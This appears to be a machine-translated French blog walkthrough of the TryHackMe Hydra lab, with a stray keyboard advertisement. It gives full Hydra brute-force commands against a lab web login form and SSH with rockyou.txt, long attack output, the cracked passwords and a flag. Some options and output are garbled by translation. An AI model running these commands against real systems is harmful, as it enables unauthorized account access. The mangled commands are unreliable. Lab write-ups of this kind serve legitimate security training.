Cette fois, nous utiliserons un outil appelé HYDRA pour essayer des attaques de force brute et des attaques de liste de mots de passe.

"Tryhackme-nmap: https://tryhackme.com/room/hydra "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Installation de l'hydra

Tout d'abord, commençons par l'installation d'hydra, mais si vous utilisez Kali Linux, il est installé par défaut.

Cette fois, j'utilise Kali Linux, donc je vais ignorer la procédure d'installation, mais si vous en avez besoin, veuillez le télécharger à partir de https://github.com/vanhauser-thc/thc-hydra

Utilisation d'hydra

Une fois l'installation terminée, nous essaierons Hydra et répondrons aux problèmes de Tryhackme.

Préparation

Tout d'abord, démarrez la machine cible.

Sélectionnez "Démarrer la machine" ci-dessous et attendez quelques minutes.

Tant que la machine est démarrée comme ceci, ça va.

Bruteforce Attacks sur les sites Web (utilisez Hydra pour Bruteforce Molly's WEB Mot de passe. Qu'est-ce que le drapeau 1?)

Nous allons essayer une attaque par force brute sur le site Web.

Avant cela, vérifions les commandes des attaques brutes de force sur les formats de connexion post.

hydra -l [nom d'utilisateur] -p [PasswordList] [IP / Domain] Http-Post-Form "[Endpoint]: [Form]: F = [Message échoué]"Prenons brièvement chaque paramètre.

- -l: nom d'utilisateur

- -L: Liste des noms d'utilisateur

S'il s'agit de minuscules, effectuez une attaque de force brute avec un seul nom d'utilisateur.

S'il s'agit de majuscules, une attaque par force brute est effectuée à l'aide de la liste des noms d'utilisateur.

- -P: mot de passe

- -P: Liste des mots de passe

S'il s'agit de minuscules, effectuez une attaque de force brute avec un seul mot de passe.

S'il est en majuscule, une attaque de force brute est effectuée à l'aide de la liste de mots de passe.

- IP / DMAIN

Spécifiez l'IP ou le domaine cible.

Dans ce cas, il correspond à l'adresse IP de la machine cible qui a été lancée à l'avance.

- point final

Spécifiez l'URL de l'écran de connexion.

Par exemple, si http://10.10.237.126/login, "/ login" s'applique

- formulaire

Spécifiez le formulaire de demande.

Remplacez le nom d'utilisateur par "^ utilisateur ^".

Remplacez le mot de passe par "^ pass ^".

Par exemple, nom d'utilisateur = ^ utilisateur ^ & mot de passe = ^ pass ^.

Soyez prudent car il peut être JSON.

- Message échoué

Spécifiez un message si la connexion échoue.

Sur la base de ce qui précède, créons une commande HYDRA.



Tout d'abord, si la machine cible est démarrée, vous pourrez passer à l'écran de connexion ci-dessous.

Envoyez une demande au nom d'utilisateur et au mot de passe à l'aide d'administrateur / admin.

Les points forts sont les informations dont vous avez besoin cette fois.

Utilisez Rockyou.txt pour la liste des mots de passe. Rockyou.txt est installé en standard sur Kali Linux, veuillez donc le spécifier.

En raison du problème, le nom d'utilisateur fonctionne comme "Molly".

Mettez l'option -v et vérifiez l'état d'exécution.

Hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http-poste-forme "/ Login: nom d'utilisateur = ^ utilisateur ^ & mot de passe = ^ pass ^: f = incorrect" -vLes résultats de l'exécution sont les suivants:

$ Hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http-post-forme "/ Login: nom d'utilisateur = ^ utilisateur ^ & mot de passe = ^ pass ^: f = incorrect" -v [data] max 16 tasks pour 1 serveur, global 16 tâches, 14344399 ~ 896525 essais par tâche [Données] Attaquant http-Post-Form: //10.10.237.126: 80 / Login: nom d'utilisateur = ^ utilisateur ^ & mot de passe = ^ pass ^: f = votre nom d'utilisateur ou votre mot de passe est incorrect. [Tentative] cible 10.10.237.126 - Connexion "Molly" - Pass "123456" - 1 de 14344399 [Enfant 0] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "12345" - 2 de 14344399 [Enfant 1] (0/0) [tentative] Target 10.10.237.126 - "MOLLY" 0/0) [TEZ - passer "123456789" - 3 de 14344399 [Enfant 2] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Mot de passe" - 4 sur 14344399 [Child 3] (0/0) [tentative] Target 10.10.237.126 - Loggy "Molly" - Pass " 4] (0/0) [tentative] cible 10.10.237.126 - Connexion "Molly" - Pass "Princess" - 6 of 14344399 [Enfant 5] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "1234567" - 7 sur 14344399 [Enfant 6] (0/0) [Tentative] Connexion "Molly" - Pass "Rockyou" - 8 sur 14344399 [Enfant 7] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "12345678" - 9 de 14344399 [Enfant 8] (0/0) [Tentative] Target 10.10.237.126 - Ligne "Molly" Molly "- Pass" ABC123 "-10 de 10 ans 14344399 [Enfant 9] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Nicole" - 11 de 14344399 [Enfant 10] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Daniel" - 12 de 14344399 [enfant 11] (0/0) [Tentative] 10.10.237.126 - Connexion "Molly" - Pass "Babygirl" - 13 de 14344399 [Enfant 12] (0/0) [Tentative] Cible 10.10.237.126 - Connexion "Molly" - Pass "Monke" - 14 de 14344399 [Enfant 13] (0/0) [Tentative] Target 10.10.237.126 - LOGIN 14344399 [Enfant 14] (0/0) [tentative] cible 10.10.237.126 - Connexion "Molly" - Pass "Jessica" - 16 de 14344399 [Enfant 15] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "654321" - 17 de 14344399 [Child 15] (0/0) 10.10.237.126 - Connexion "Molly" - Pass "654321" - 17 sur 14344399 [Enfant 5] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Michael" - 18 sur 14344399 [Enfant 0] (0/0) [Tentative] Cible 10.10.237.126 - LORIGH - 19 sur 14344399 [Enfant 1] (0/0) [tentative] cible 10.10.237.126 - Connexion "Molly" - Pass "Qwerty" - 20 sur 14344399 [Child 2] (0/0) [Tentative] Target 10.10.237.126 - Login "Molly" - Pass "1111111" - 21 of 14344399 [Child 3] (0/0) [TUPS] 10.10.237.126 - Connexion "Molly" - passer "ILOVEU" - 22 de 14344399 [Enfant 4] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "000000" - 23 sur 14344399 [Enfant 9] (0/0) [Tentative] Target 10.10.237.126 - Loge "-Molly" Tentative] Target 10.10.237.126 - Loge "-Molly"-Tenter] Target 10.10.237.126 - Loge "-Molly"-Tenter] Target 10.10.237.126 - Loge "-Molly"-Tenter] Target 10.10.237.126 - Loge "-Molly" - Tentative "Michelle" - 24 sur 14344399 [enfant 10] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Tigger" - 25 de 14344399 [Enfant 15] (0/0) [tentative] Target 10.10.237.126 - Login "Molly" - Pass "Sunshine" - 26 of 14344399 [Child 6] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Passer "Chocolate" - 27 sur 14344399 [Enfant 11] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Password1" - 28 of 14344399 [Enfant 12] (0/0) [Tentative] Target 10.10.237.126 - LOGIRE "- - Tentative] Target 10.10.237.126 - LOGIRE" - - Tentative "Soccer" - 29 sur 14344399 [enfant 13] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Anthony" - 30 sur 14344399 [Enfant 14] (0/0) [Tentative] Target 10.10.237.126 - Login "Molly" - pass "Amis" - 31 de 14343999 [Tentative] cible 10.10.237.126 - Connexion "Molly" - passer "papillon" - 32 de 14344399 [Enfant 8] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Purple" - 33 de 14344399 - LOCIER "MOLLY"-TUPT] Target 10.10.237.126 - "Molly" - Tentraire] Target 10.10.237.126 - "Molly" - Tentraire] Target 10.10.237.126 - "MOLLY"-0/0). "Angel" - 34 de 14344399 [Enfant 3] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Jordan" - 35 de 14344399 [Enfant 9] (0/0) [Tentative] Target 10.10.237.126 - Login "Molly" - pass "Liverpool" - 36 de 1434399 [Child "15] (0/0) [tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Justin" - 37 de 14344399 [Enfant 5] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Passer "Loveme" - 38 de 14344399 - LOCINE 0] (0/0) [Tentative] Target 10.10.237.126-LOCIN "Molly" - Pass "Fuckyou" - 39 sur 14344399 [enfant 11] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "123123" - 40 of 14344399 [Child 12] (0/0) [tentative] Target 10.10.237.126 - LOGING "MOLLY" - Pass "Football" - 41 de 143439999 [Enfant 13] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - Pass "Secret" - 42 de 14344399 [Enfant 14] (0/0) [Tentative] Target 10.10.237.126 - Connexion "Molly" - PASS "ANDREA" - 43 de 14344399 [Enfant 1] (0/0) [Tentative] Connexion "Molly" - Pass "Carlos" - 44 sur 14344399 [Child 10] (0/0) [80] [Http-Post-Form] Hôte: 10.10.237.126 Connexion: Molly Password: Sunshine 1 of 1 Target terminée avec succès, 1 Mot de passe valide a trouvé l'hydrat (https://github.com/vanhausher-thc/thc-hydra) 2023-02-26 00:47:48



Vous savez maintenant que votre mot de passe est "Sunshine".

Si vous pouvez vous connecter en toute sécurité, vous trouverez le drapeau 1.

Utilisez Hydra pour BruteForce Molly's SSH Password. Qu'est-ce que le drapeau 2?

Ensuite, nous allons essayer des attaques de force brute sur le mot de passe SSH.

Avant cela, vérifions les commandes de Brute Force SSH.

hydra -l [nom d'utilisateur] -p [PasswordList] [IP / Domain] sshIl est plus simple que l'attaque par force brute sur un formulaire de connexion du site Web.

Les options sont fondamentalement les mêmes que celles mentionnées précédemment.

- -l: nom d'utilisateur

- -L: Liste des noms d'utilisateur

S'il s'agit de minuscules, effectuez une attaque de force brute avec un seul nom d'utilisateur.

S'il s'agit de majuscules, une attaque par force brute est effectuée à l'aide de la liste des noms d'utilisateur.

- -P: mot de passe

- -P: Liste des mots de passe

S'il s'agit de minuscules, effectuez une attaque de force brute avec un seul mot de passe.

S'il est en majuscule, une attaque de force brute est effectuée à l'aide de la liste de mots de passe.

- IP / DMAIN

Spécifiez l'IP ou le domaine cible.

Dans ce cas, il correspond à l'adresse IP de la machine cible qui a été lancée à l'avance.

Maintenant, créons la commande pour exécuter cette fois.

-t spécifie le nombre de threads. Cette fois, nous essaierons de l'exécuter en 4 threads pour correspondre à l'échantillon.

Hydra -l Molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 sshLes résultats de l'exécution sont les suivants:

$ Hydra -l molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 ssh Hydra v9.2 (c) 2021 par Van Hauser / THC & David Maciejak - Veuillez ne pas utiliser dans les organisations militaires ou secrètes, ou à des fins illégales (il s'agit de la non-mise en place, de ces lois et des étages illégales). Hydra (https://github.com/vanhauser-thc/thc-hydra) à partir du 2023-02-26 01:02:30 [Données] Max 4 Tâches par 1 serveur, globalement 4 tâches, 14344399 Tries de connexion (L: 1 / P: 14344399), ~ 3586100 Tries par tâche [données] SSH: //10.10.237.126: 22 / [22] [SSH] Hôte: 10.10.237.126 Connexion: Molly Mot de passe: Butterfly 1 of 1 Target terminé avec succès, 1 mot de passe valide Found Hydra (https://github.com/vanhauser-thc/thc-hydra) terminé à 2023-02-26 01:03:25



Le mot de passe est "papillon". Essayons la connexion SSH.

Si vous pouvez vous connecter en toute sécurité, ce qui suit devrait être le cas:

$ ssh molly@10.10.237.126 molly@10.10.237.126's Mot de passe: Bienvenue à Ubuntu 16.04.6 LTS (GNU / Linux 4.4.0-1092-AWS x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonic https://ubuntu.com/advantage 65 Les packages peuvent être mis à jour. 32 Les mises à jour sont des mises à jour de sécurité. Dernière connexion: samedi 25 févr

Enfin, vérifiez le drapeau.

J'avais Flag2.txt dans mon répertoire d'origine.

molly @ ip-10-10-237-126: ~ $ ll total 36 drwxr-xr-x 3 molly molly 4096 17 décembre 2019 ./ drwxr-xr-x 4 racine racine 4096 17 décembre 2019 ../ -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4096 Dec 17 2019 .Cache / -rw-rw-r-- 1 Molly Molly 38 décembre 17 2019 Flag2.txt -rw-r --- 1 Molly Molly 655 décembre 2019 .profile -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Vous avez réussi à obtenir le drapeau avec succès.

Molly @ IP-10-10-237-126: ~ $ Cat Flag2.txt Thm {C8EEB0468FEBBADEA859BAEB33B2541B}

résumé

Cette fois, nous avons utilisé un outil appelé HYDRA pour essayer les attaques de force brute et les attaques de liste de mots de passe.

La fissuration du mot de passe est la plus simple et la plus agréable! !

Références et sites

Midium: https://ratiros01.medium.com/tryhackme-hydra-b5308cf47c96

![[TryhackMe] En utilisant HYDRA, nous avons essayé d'obtenir des informations d'authentification du site Web grâce à une attaque par force brute! Écriture hydra](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-3.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)